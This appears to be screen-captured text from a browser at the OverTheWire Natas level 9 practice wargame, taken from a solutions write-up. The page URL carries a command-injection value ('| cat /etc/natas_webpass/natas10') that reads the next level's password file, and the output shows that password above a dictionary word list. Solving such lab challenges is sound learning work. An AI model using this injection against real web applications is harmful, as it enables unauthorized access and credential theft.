 New Tab
OverTheWire: Natas
OverTheWire: 'Natas' Solutions 1
natas9.natas.labs.overthewire.org
New Tab
Not secure
natas9.natas.labs.overthewire.org/?needle=%7C+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
K
NATAS9
SUBMIT
TOKEN
Find words containing:
Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's
Catholic
Catholicism
Catholicism's
Catholicisms
Catholics
Celsius
Celsiuses
Chicano
27°C
Cloudy
Search
ENG
IN
08:57 PM
02-09-2023
4